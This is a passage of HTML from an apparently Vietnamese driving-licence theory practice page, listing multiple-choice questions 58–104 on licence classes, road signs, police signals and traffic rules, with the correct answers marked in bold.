<li>60 tuổi đối với nam và 55 tuổi đối với nữ.</li>
<li>45 tuổi với nam và 40 tuổi với nữ.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 58: Người lái xe chở người từ 10 đến 30 chỗ ngồi (hạng D), lái xe hạng C kéo rơ moóc (FC) phải đủ bao nhiêu tuổi trở lên?</strong></p>
<ol>
<li>23 tuổi</li>
<li><em><strong>24 tuổi.</strong></em></li>
<li>22 tuổi.</li>
<li>18 tuổi.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 59: Người đủ 16 tuổi được điều khiển các loại xe nào dưới đây?</strong></p>
<ol>
<li>Xe mô tô 2 bánh có dung tích xi-lanh từ 50 cm3 trở lên.</li>
<li><em><strong>Xe gắn máy có dung tích xi-lanh dưới 50 cm3.</strong></em></li>
<li>Xe ô tô tải dưới 3,5 tấn; xe chở người đến 9 chỗ ngồi.</li>
<li>Tất cả các ý nêu trên.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 60: Người có GPLX mô tô hạng A1 không được phép điều khiển loại xe nào dưới đây?</strong></p>
<ol>
<li>Xe mô tô có dung tích xi-lanh 125 cm3.</li>
<li><em><strong>Xe mô tô có dung tích xi-lanh từ 175 cm3 trở lên.</strong></em></li>
<li>Xe mô tô có dung tích xi-lanh 100 cm3.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 61: Người có GPLX mô tô hạng A1 được phép điều khiển loại xe nào dưới đây?</strong></p>
<ol>
<li>Xe mô tô hai bánh có dung tích xi-lanh từ 50 cm3 đến dưới 175 cm3.</li>
<li>Xe mô tô ba bánh dùng cho người khuyết tật.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 62: Người có GPLX mô tô hạng A2 được phép điều khiển loại xe nào dưới đây?</strong></p>
<ol>
<li>Xe mô tô ba bánh.</li>
<li><em><strong>Xe mô tô hai bánh có dung tích xi-lanh từ 175 cm3 trở lên và các loại xe quy định cho giấy phép lái xe hạng A1.</strong></em></li>
<li>Các loại máy kéo nhỏ có trọng tải đến 1.000 kg.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 63: Người có GPLX mô tô hạng A3 được phép điều khiển loại xe nào dưới đây?</strong></p>
<ol>
<li><em><strong>Xe mô tô ba bánh.</strong></em></li>
<li>Xe mô tô hai bánh có dung tích xi-lanh từ 175 cm3 trở lên.</li>
<li>Các loại máy kéo nhỏ có trọng tải đến 1.000 kg.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 64: Người có giấy phép lái xe hạng B1 số tự động được điều khiển loại xe nào?</strong></p>
<ol>
<li><em><strong>Ô tô số tự động chở người đến 9 chỗ ngồi, kể cả chỗ ngồi cho người lái xe; ô tô tải, kể cả ô tô tải chuyên dùng số tự động có trọng tải thiết kế dưới 3.500 kg; ô tô dùng cho người khuyết tật. Không được hành nghề lái xe.</strong></em></li>
<li>Ô tô số tự động chở người đến 9 chỗ ngồi, kể cả chỗ ngồi cho người lái xe; ô tô tải, kể cả ô tô tải chuyên dùng số tự động có trọng tải thiết kế dưới 3.500 kg; ô tô dùng cho người khuyết tật. Được hành nghề lái xe kinh doanh vận tải.</li>
<li>Ô tô chở người đến 9 chỗ ngồi, kể cả chỗ ngồi cho người lái xe; ô tô tải, kể cả ô tô tải chuyên dùng có trọng tải thiết kế dưới 3.500 kg; ô tô dùng cho người khuyết tật.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 65: Người có giấy phép lái xe hạng B1 được điều khiển loại xe nào?</strong></p>
<ol>
<li>Ô tô chở người đến 9 chỗ ngồi, kể cả chỗ ngồi cho người lái xe; ô tô tải, kể cả ô tô tải chuyên dùng có trọng tải thiết kế dưới 3.500 kg; máy kéo kéo một rơ moóc có trọng tải thiết kế dưới 3.500 kg. Được hành nghề lái xe.</li>
<li><em><strong>Ô tô chở người đến 9 chỗ ngồi, kể cả chỗ ngồi cho người lái xe; ô tô tải, kể cả ô tô tải chuyên dùng có trọng tải thiết kế dưới 3.500 kg; máy kéo kéo một rơ moóc có trọng tải thiết kế dưới 3.500 kg. Không hành nghề lái xe.</strong></em></li>
<li>Ô tô số tự động chở người đến 9 chỗ ngồi, kể cả chỗ ngồi cho người lái xe; ô tô tải, kể cả ô tô tải chuyên dùng số tự động có trọng tải thiết kế trên 3.500 kg; ô tô dùng cho người khuyết tật.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 66: Người có giấy phép lái xe hạng B2 được điều khiển loại xe nào dưới đây?</strong></p>
<ol>
<li>Xe ô tô chở người trên 9 chỗ ngồi; xe ô tô tải, máy kéo có trọng tải trên 3,5 tấn.</li>
<li><em><strong>Xe ô tô chở người đến 9 chỗ ngồi; xe ô tô tải, máy kéo có trọng tải dưới 3,5 tấn.</strong></em></li>
<li>Xe ô tô chở người từ 10 đến 30 chỗ ngồi; xe ô tô tải, máy kéo có trọng tải trên 3,5 tấn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 67: Người có giấy phép lái xe hạng C được điều khiển loại xe nào dưới đây?</strong></p>
<ol>
<li>Xe ô tô chở người trên 9 chỗ ngồi; xe ô tô tải, máy kéo có trọng tải trên 3,5 tấn.</li>
<li>Xe ô tô chở người từ 10 đến 30 chỗ ngồi; xe ô tô tải, máy kéo có trọng tải trên 3,5 tấn.</li>
<li><em><strong>Xe ô tô chở người đến 9 chỗ ngồi; xe ô tô tải, máy kéo có trọng tải trên 3,5 tấn.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 68: Người có giấy phép lái xe hạng D được điều khiển loại xe nào dưới đây?</strong></p>
<ol>
<li><em><strong>Ô tô chở người đến 30 chỗ ngồi, kể cả chỗ ngồi cho người lái xe; xe ô tô tải, máy kéo có trọng tải trên 3,5 tấn.</strong></em></li>
<li>Xe ô tô chở người trên 30 chỗ ngồi; xe ô tô tải, máy kéo có trọng tải trên 3,5 tấn.</li>
<li>Xe kéo rơ moóc, ô tô đầu kéo kéo sơ mi rơ moóc và được điều khiển các loại xe quy định cho giấy phép lái xe hạng B1, B2, C và FB2.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 69: Người có giấy phép lái xe hạng E được điều khiển loại xe nào dưới đây?</strong></p>
<ol>
<li>Xe kéo rơ moóc, ô tô đầu kéo kéo sơ mi rơ moóc và được điều khiển các loại xe quy định cho giấy phép lái xe hạng B1, B2, C và FB2.</li>
<li><em><strong>Ô tô chở người trên 30 chỗ ngồi; xe ô tô tải, máy kéo có trọng tải trên 3,5 tấn.</strong></em></li>
<li>Xe kéo rơ moóc và được điều khiển các loại xe: ô tô chở khách nối toa và các loại xe quy định cho giấy phép lái xe hạng B1, B2, C, D, FB2, FD.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 70: Người có giấy phép lái xe hạng FC được điểu khiển các loại xe nào dưới đây?</strong></p>
<ol>
<li>Các loại xe được quy định tại giấy phép lái xe hạng C có kéo rơ moóc, ô tô đầu kéo kéo sơ mi rơ moóc, ô tô chở khách nối toa và được điều khiển các loại xe quy định cho giấy phép lái xe hạng B1, B2 và FB2.</li>
<li><em><strong>Các loại xe được quy định tại giấy phép lái xe hạng C có kéo rơ moóc, ô tô đầu kéo kéo sơ mi rơ moóc và được điều khiển các loại xe quy định cho giấy phép lái xe hạng B1, B2, C và FB2.</strong></em></li>
<li>Mô tô hai bánh, các loại xe được quy định tại giấy phép lái xe hạng C có kéo rơ moóc, ô tô đầu kéo kéo sơ mi rơ moóc và được điều khiển các loại xe quy định cho giấy phép lái xe hạng B1, B2, C và FB2.</li>
<li>Tất cả các loại xe nêu trên.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 71: Người có giấy phép lái xe hạng FE được điểu khiển các loại xe nào dưới đây?</strong></p>
<ol>
<li><em><strong>Các loại xe được quy định tại giấy phép lái xe hạng E có kéo rơ moóc và được điều khiển các loại xe: ô tô chở khách nối toa và các loại xe quy định cho giấy phép lái xe hạng B1, B2, C, D, FB2, FD.</strong></em></li>
<li>Các loại xe được quy định tại giấy phép lái xe hạng E có kéo rơ moóc, đầu kéo kéo sơ mi rơ moóc và được điều khiển các loại xe: ô tô chở khách nối toa và các loại xe quy định cho giấy phép lái xe hạng B1, B2, C, D, FB2, FD.</li>
<li>Tất cả các loại xe nêu trên.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 72: Biển báo hiệu có dạng hình tròn, viền đỏ, nền trắng, trên nền có hình vẽ hoặc chữ số, chữ viết màu đen là loại biển gì dưới đây?</strong></p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" class="wp-image-7397" src="https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-cam-o-to.jpeg" sizes="auto, (max-width: 232px) 100vw, 232px" srcset="https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-cam-o-to.jpeg 232w, https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-cam-o-to-150x150.jpeg 150w, https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-cam-o-to-100x100.jpeg 100w" alt="" width="232" height="232" /></figure>
</div>
<ol>
<li>Biển báo nguy hiểm</li>
<li><strong><em>Biển báo cấm</em></strong></li>
<li>Biển báo hiệu lệnh</li>
<li>Biển báo chỉ dẫn</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 73: Biển báo hiệu có dạng tam giác đều, viền đỏ, viền màu vàng, trên có hình vẽ màu đen là loại biển gì dưới đây?</strong></p>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" class="wp-image-7398" src="https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-nguy-hiem-nguoi-di-bo-cat-ngang.webp" sizes="auto, (max-width: 650px) 100vw, 650px" srcset="https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-nguy-hiem-nguoi-di-bo-cat-ngang.webp 650w, https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-nguy-hiem-nguoi-di-bo-cat-ngang-300x105.webp 300w" alt="" width="650" height="228" /></figure>
</div>
<ol>
<li><strong><em>Biển báo nguy hiểm</em></strong></li>
<li>Biển báo cấm</li>
<li>Biển báo hiệu lệnh</li>
<li>Biển báo chỉ dẫn</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 74: Biển báo hiệu hình tròn có nền xanh lam có hình vẽ màu trắng là loại biển gì dưới đây?</strong></p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" class="wp-image-7399" src="https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-hieu-lenh-di-thang.webp" sizes="auto, (max-width: 225px) 100vw, 225px" srcset="https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-hieu-lenh-di-thang.webp 225w, https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-hieu-lenh-di-thang-150x150.webp 150w, https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-hieu-lenh-di-thang-100x100.webp 100w" alt="" width="225" height="225" /></figure>
</div>
<ol>
<li>Biển báo nguy hiểm.</li>
<li>Biển báo cấm</li>
<li><strong><em>Biển báo hiệu lệnh phải thi hành</em></strong></li>
<li>Biển báo chỉ dẫn</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 75: Biển báo hiệu hình chữ nhật hoặc hình vuông hoặc hình mũi tên nền xanh lam là loại biển gì dưới đây?</strong></p>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" class="wp-image-7400" src="https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-chi-dan-huong-di.webp" sizes="auto, (max-width: 348px) 100vw, 348px" srcset="https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-chi-dan-huong-di.webp 348w, https://phamanhquang.com/wp-content/uploads/2023/07/bien-bao-chi-dan-huong-di-300x249.webp 300w" alt="" width="348" height="289" /></figure>
</div>
<ol>
<li>Biển báo nguy hiểm.</li>
<li>Biển báo cấm</li>
<li>Biển báo hiệu lệnh phải thi hành</li>
<li><strong><em>Biển báo chỉ dẫn.</em></strong></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 76: Khi tập lái xe ô tô, người tập lái xe phải thực hiện các điều kiện gì dưới đây?</strong></p>
<ol>
<li>Phải thực hành lái xe trên xe tập lái và có giáo viên bảo trợ tay lái.</li>
<li>Phải mang theo phù hiệu “học viên tập lái xe”;</li>
<li>Phải mang theo giấy chứng nhận kiểm định an toàn kỹ thuật và bảo vệ môi trường còn hiệu lực, giấy phép vận chuyển (nếu loại xe đó cần phải có).</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 77: Khi dạy thực hành lái xe, giáo viên phải mang theo các giấy tờ gì dưới đây?</strong></p>
<ol>
<li><em><strong>Phải mang theo phù hiệu “Giáo viên dạy lái xe”, giấy chứng nhận kiểm định an toàn kỹ thuật và bảo vệ môi trường còn hiệu lực, giấy phép xe tập lái do cơ quan có thẩm quyền cấp còn hiệu lực.</strong></em></li>
<li>Phải mang theo phù hiệu “học viên tập lái xe” và kế hoạch học tập của khóa học;</li>
<li>Phải mang theo giấy chứng nhận Giáo viên dạy thực hành lái xe, biên lai thu phí bảo trì đường bộ.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 78: Xe ô tô tập lái phải đảm bảo các điều kiện gì dưới đây?</strong></p>
<ol>
<li>Gắn 02 biển “TẬP LÁI” trước và sau xe, có hệ thống phanh phụ được lắp đặt bảo đảm hiệu quả phanh, được bố trí bên ghế ngồi của giáo viên dạy thực hành lái xe.</li>
<li>Xe tập lái loại tải thùng có mui che mưa, che nắng, ghế ngồi cho học viên, có giấy chứng nhận kiểm định an toàn kỹ thuật và bảo vệ môi trường phương tiện giao thông cơ giới đường bộ còn hiệu lực.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 79: Việc sát hạch cấp giấy phép lái xe ô tô phải thực hiện ở đâu và như thế nào?</strong></p>
<ol>
<li>Tại các cơ sở đào tạo lái xe có đủ điều kiện và phải bảo đảm công khai minh bạch.</li>
<li>Tại sân tập lái của cơ sở đào tạo lái xe và phải đảm bảo công khai, minh bạch.</li>
<li><em><strong>Tại các trung tâm sát hạch lái xe có đủ điều kiện hoạt động và phải bảo đảm công khai minh bạch.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 80: Khi điều khiển xe chạy trên đường, người lái xe phải mang theo các loại giấy tờ gì?</strong></p>
<ol>
<li>Giấy chứng nhận tốt nghiệp khoá đào tạo của hạng xe đang điều khiển, đăng ký xe, giấy phép lưu hành xe.</li>
<li>Giấy phép lái xe phù hợp với loại xe đó; lệnh vận chuyển, đăng ký xe, giấy chứng nhận kiểm tra chất lượng an toàn kỹ thuật và bảo vệ môi trường của xe cơ giới sau khi cải tạo; giấy phép vận chuyển (nếu loại xe đó cần phải có).</li>
<li><em><strong>Giấy phép lái xe phù hợp với loại xe đó, đăng ký xe, giấy chứng nhận kiểm định kỹ thuật và bảo vệ môi trường, giấy chứng nhận bảo hiểm trách nhiệm dân sự của chủ xe cơ giới và giấy phép vận chuyển (nếu loại xe đó cần phải có), các giấy tờ phải còn giá trị sử dụng.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 81: Khi sử dụng giấy phép lái xe đã khai báo mất để điều khiển phương tiện cơ giới đường bộ, ngoài việc bị thu hồi giấy phép lái xe, chịu trách nhiệm trước pháp luật, người lái xe không được cấp giấy phép lái xe trong thời gian bao nhiêu năm?</strong></p>
<ol>
<li>02 năm.</li>
<li>03 năm.</li>
<li><em><strong>05 năm.</strong></em></li>
<li>04 năm.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 82: Khi gặp hiệu lệnh như dưới đây của cảnh sát giao thông thì người tham gia giao thông phải đi như thế nào là đúng quy tắc giao thông?</strong></p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" class="wp-image-7401" src="https://phamanhquang.com/wp-content/uploads/2023/07/hieu-lenh-dieu-khien-giao-thong.png" alt="" width="166" height="250" /></figure>
</div>
<ol>
<li>Người tham gia giao thông ở các hướng phải dừng lại.</li>
<li>Người tham gia giao thông ở các hướng được đi theo chiều gậy chỉ của cảnh sát giao thông.</li>
<li>Người tham gia giao thông ở phía trước và phía sau người điều khiển được đi tất cả các hướng; người tham gia giao thông ở phía bên phải và bên trái người điều khiển phải dừng lại.</li>
<li><strong><em>Người tham gia giao thông ở phía trước và phía sau người điều khiển giao thông phải dừng lại; người tham gia giao thông ở phía bên phải &amp; bên trái người điều khiển được đi tất cả các hướng.</em></strong></li>
</ol>
<p>&nbsp;</p>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 83: Khi gặp hiệu lệnh như dưới đây của cảnh sát giao thông thì người tham gia giao thông phải đi như thế nào là đúng quy tắc giao thông?</strong></p>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" class="wp-image-7402" src="https://phamanhquang.com/wp-content/uploads/2023/07/hieu-lenh-dieu-khien-giao-thong-1.png" alt="" width="150" height="250" /></figure>
</div>
<ol>
<li>Người tham gia giao thông ở hướng đối diện cảnh sát giao thông được đi, các hướng khác phải dừng lại.</li>
<li>Người tham gia giao thông được rẽ phải theo chiều mũi tên màu xanh ở bục cảnh sát giao thông.</li>
<li><strong><em>Người tham gia giao thông ở các hướng buộc phải dừng lại trừ các xe đã ở trong khu vực giao nhau.</em></strong></li>
<li>Người ở hướng đối điện cảnh sát giao thông phải dừng lại, các hướng khác được đi trong đó có bạn.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 84: Trên đường giao thông, khi hiệu lệnh của người điều khiển giao thông trái với hiệu lệnh của đèn hoặc biển báo hiệu thì người tham gia giao thông phải chấp hành theo hiệu lệnh nào?</strong></p>
<ol>
<li><em><strong>Hiệu lệnh của người điều khiển giao thông.</strong></em></li>
<li>Hiệu lệnh của đèn điều khiển giao thông.</li>
<li>Hiệu lệnh của biển báo hiệu đường bộ.</li>
<li>Theo quyết định của người tham gia giao thông nhưng phải bảo đảm an toàn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 85: Tại nơi có biển báo hiệu cố định lại có báo hiệu tạm thời thì người tham gia giao thông phải chấp hành hiệu lệnh của báo hiệu nào?</strong></p>
<ol>
<li>Biển báo hiệu cố định.</li>
<li><em><strong>Báo hiệu tạm thời.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 86: Trên đường có nhiều làn đường cho xe đi cùng chiều được phân biệt bằng vạch kẻ phân làn đường, người điều khiển phương tiện phải cho xe đi như thế nào?</strong></p>
<ol>
<li>Cho xe đi trên bất kỳ làn đường nào hoặc giữa 02 làn đường nếu không có xe phía trước; khi cần thiết phải chuyển làn đường, người lái xe phải quan sát xe phía trước để bảo đảm an toàn.</li>
<li><em><strong>Phải cho xe đi trong một làn đường và chỉ được chuyển làn đường ở những nơi cho phép; khi chuyển làn phải có tín hiệu báo trước và phải bảo đảm an toàn.</strong></em></li>
<li>Phải cho xe đi trong một làn đường, khi cần thiết phải chuyển làn đường, người lái xe phải quan sát xe phía trước để bảo đảm an toàn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 87: Trên đường một chiều có vạch kẻ phân làn đường, xe thô sơ và xe cơ giới phải đi như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li>Xe thô sơ phải đi trên làn đường bên trái trong cùng, xe cơ giới, xe máy chuyên dùng đi trên làn đường bên phải.</li>
<li><em><strong>Xe thô sơ phải đi trên làn đường bên phải trong cùng; xe cơ giới, xe máy chuyên dùng đi trên làn đường bên trái.</strong></em></li>
<li>Xe thô sơ đi trên làn đường phù hợp không gây cản trở giao thông, xe cơ giới, xe máy chuyên dùng đi trên làn đường bên phải.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 88: Bạn đang lái xe trong khu vực đô thị từ 22 giờ đến 5 giờ sáng hôm sau và cần vượt một xe khác, bạn cần báo hiệu như thế nào để đảm bảo an toàn giao thông?</strong></p>
<ol>
<li>Phải báo hiệu bằng đèn hoặc còi;</li>
<li>Chỉ được báo hiệu bằng còi.</li>
<li>Phải báo hiệu bằng cả còi và đèn.</li>
<li><em><strong>Chỉ được báo hiệu bằng đèn.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 89: Khi điều khiển xe chạy trên đường biết có xe sau xin vượt nếu đủ điều kiện an toàn người lái xe phải làm gì?</strong></p>
<ol>
<li>Tăng tốc độ và ra hiệu cho xe sau vượt, không được gây trở ngại cho xe sau vượt.</li>
<li><em><strong>Người điều khiển phương tiện phía trước phải giảm tốc độ, đi sát về bên phải của phần đường xe chạy cho đến khi xe sau đã vượt qua, không được gây trở ngại cho xe sau vượt.</strong></em></li>
<li>Cho xe tránh về bên trái mình và ra hiệu cho xe sau vượt; nếu có chướng ngại vật phía trước hoặc thiếu điều kiện an toàn chưa cho vượt được phải ra hiệu cho xe sau biết; cấm gây trở ngại cho xe xin vượt.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 90: Trong khu dân cư, ở nơi nào cho phép người lái xe, người điều khiển xe máy chuyên dùng được quay đầu xe?</strong></p>
<ol>
<li><em><strong>Ở nơi đường giao nhau và nơi có biển báo cho phép quay đầu xe.</strong></em></li>
<li>Ở nơi có đường rộng để cho các loại xe chạy một chiều.</li>
<li>Ở bất kỳ nơi nào.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 91: Người lái xe phải làm gì khi quay đầu xe trên cầu, đường ngầm hay khu vực đường bộ giao nhau cùng mức với đường sắt?</strong></p>
<ol>
<li><em><strong>Không được quay đầu xe.</strong></em></li>
<li>Lợi dụng chỗ rộng và phải có người làm tín hiệu sau xe để bảo đảm an toàn.</li>
<li>Lợi dụng chỗ rộng có thể quay đầu được để quay đầu xe cho an toàn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 92: Khi muốn chuyển hướng, người lái xe phải thực hiện như thế nào để đảm bảo an toàn giao thông?</strong></p>
<ol>
<li>Quan sát gương, ra tín hiệu, quan sát an toàn và chuyển hướng.</li>
<li><em><strong>Quan sát gương, giảm tốc độ, ra tín hiệu chuyển hướng, quan sát an toàn và chuyển hướng.</strong></em></li>
<li>Quan sát gương, tăng tốc độ, ra tín hiệu và chuyển hướng.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 93: Khi lùi xe người lái xe phải làm gì để bảo đảm an toàn?</strong></p>
<ol>
<li>Quan sát phía trước và cho lùi xe ở tốc độ chậm.</li>
<li>Lợi dụng nơi đường giao nhau đủ chiều rộng để lùi.</li>
<li><em><strong>Phải quan sát phía sau, có tín hiệu cần thiết và chỉ khi nào thấy không nguy hiểm mới được lùi.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 94: Khi bạn nhìn thấy đèn phía sau xe ô tô có màu sáng trắng, ô tô đó đang trong trạng thái như thế nào?</strong></p>
<ol>
<li>Đang phanh.</li>
<li>Đang bật đèn sương mù.</li>
<li><em><strong>Đang chuẩn bị lùi hoặc đang lùi.</strong></em></li>
<li>Đang bị hỏng động cơ.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 95: Khi tránh xe đi ngược chiều, các xe phải nhường đường như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li>Nơi đường hẹp chỉ đủ cho một xe chạy và có chỗ tránh xe thì xe nào ở gần chỗ tránh hơn phải vào vị trí tránh, nhường đường cho xe kia đi.</li>
<li>Xe xuống dốc phải nhường đường cho xe đang lên dốc; xe nào có chướng ngại vật phía trước phải nhường đường cho xe không có chướng ngại vật đi trước.</li>
<li>Xe lên dốc phải nhường đường cho xe xuống dốc; xe nào không có chướng ngại vật phía trước phải nhường đường cho xe có chướng ngại vật đi trước.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 96: Bạn đang lái xe trên đường hẹp, xuống dốc và gặp một xe đang đi lên dốc, bạn cần làm gì?</strong></p>
<ol>
<li>Tiếp tục đi vì xe lên dốc phải nhường đường cho mình.</li>
<li><em><strong>Nhường đường cho xe lên dốc.</strong></em></li>
<li>Chỉ nhường đường khi xe lên dốc nháy đèn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 97: Tại nơi đường giao nhau, người lái xe đang đi trên đường không ưu tiên phải nhường đường như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li>Nhường đường cho xe đi ở bên phải mình tới.</li>
<li>Nhường đường cho xe đi ở bên trái mình tới.</li>
<li><em><strong>Nhường đường cho xe đi trên đường ưu tiên hoặc đường chính từ bất kỳ hướng nào tới.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 98: Tại nơi đường giao nhau không có báo hiệu đi theo vòng xuyến, người điều khiển phương tiện phải nhường đường như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li><em><strong>Phải nhường đường cho xe đi đến từ bên phải.</strong></em></li>
<li>Xe báo hiệu xin đường trước xe đó được đi trước.</li>
<li>Phải nhường đường cho xe đi đến từ bên trái.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 99: Trên đoạn đường bộ giao nhau cùng mức với đường sắt, cầu đường bộ đi chung với đường sắt thì loại phương tiện nào được quyền ưu tiên đi trước?</strong></p>
<ol>
<li>Phương tiện nào bên phải không vướng.</li>
<li>Phương tiện nào ra tín hiệu xin đường trước.</li>
<li><em><strong>Phương tiện giao thông đường sắt.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 100: Tại nơi đường bộ giao nhau cùng mức với đường sắt chỉ có đèn tín hiệu hoặc chuông báo hiệu, khi đèn tín hiệu màu đỏ đã bật sáng hoặc có tiếng chuông báo hiệu, người tham gia giao thông phải dừng lại ngay và giữ khoảng cách tối thiểu bao nhiêu mét tính từ ray gần nhất?</strong></p>
<ol>
<li><em><strong>5 mét.</strong></em></li>
<li>3 mét.</li>
<li>4 mét.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 101: Người lái xe phải làm gì khi điều khiển xe vào đường cao tốc?</strong></p>
<ol>
<li><em><strong>Phải có tín hiệu xin vào và phải nhường đường cho xe đang chạy trên đường; khi thấy an toàn mới cho xe nhập vào dòng xe ở làn đường sát mép ngoài; nếu có làn đường tăng tốc thì phải cho xe chạy trên làn đường đó trước khi vào làn đường của đường cao tốc.</strong></em></li>
<li>Phải có tín hiệu xin vào và phải nhanh chóng vượt xe đang chạy trên đường để nhập vào dòng xe ở làn đường sát mép ngoài; nếu có làn đường tăng tốc thì phải cho xe chạy qua làn đường đó để vào làn đường của đường cao tốc.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 102: Trên đường cao tốc, người lái xe phải dừng xe, đỗ xe như thế nào để đảm bảo an toàn giao thông?</strong></p>
<ol>
<li>Không được dừng xe, đỗ xe hoặc chỉ được dừng xe, đỗ xe ở nơi đường rộng, nếu dừng, đỗ xe ở nơi đường hẹp phải sử dụng còi báo hiệu để người lái xe khác biết.</li>
<li><em><strong>Chỉ được dừng xe, đỗ xe ở nơi quy định, trường hợp buộc phải dừng xe, đỗ xe không đúng nơi quy định thì người lái xe phải đưa xe ra khỏi phần đường xe chạy, nếu không thể được thì phải báo hiệu để người lái xe khác biết.</strong></em></li>
<li>Chỉ được dừng xe, đỗ xe ở nơi đường rộng; trường hợp dừng xe, đỗ xe tại nơi đường hẹp phải đặt các chướng ngại vật trên đường để yêu cầu người lái xe khác giảm tốc độ để bảo đảm an toàn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 103: Những trường hợp nào ghi ở dưới đây không được đi vào đường cao tốc trừ người, phương tiện, thiết bị phục vụ cho việc quản lý, bảo trì đường cao tốc?</strong></p>
<ol>
<li><em><strong>Người đi bộ, xe thô sơ, xe gắn máy, xe mô tô và máy kéo; xe máy chuyên dùng có tốc độ thiết kế nhỏ hơn 70km/h.</strong></em></li>
<li>Xe mô tô và xe máy chuyên dùng có tốc độ thiết kế lớn hơn 70km/h.</li>
<li>Người đi bộ, xe thô sơ, xe gắn máy và xe ô tô.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 104: Người điều khiển phương tiện tham gia giao thông trong hầm đường bộ ngoài việc phải tuân thủ các quy tắc giao thông còn phải thực hiện những quy định nào dưới đây?</strong></p>
<ol>
<li><strong><em>Xe cơ giới, xe máy chuyên dùng phải bật đèn; xe thô sơ phải bật đèn hoặc có vật phát sáng báo hiệu; chỉ được dừng xe, đỗ xe ở nơi quy định.</em></strong></li>
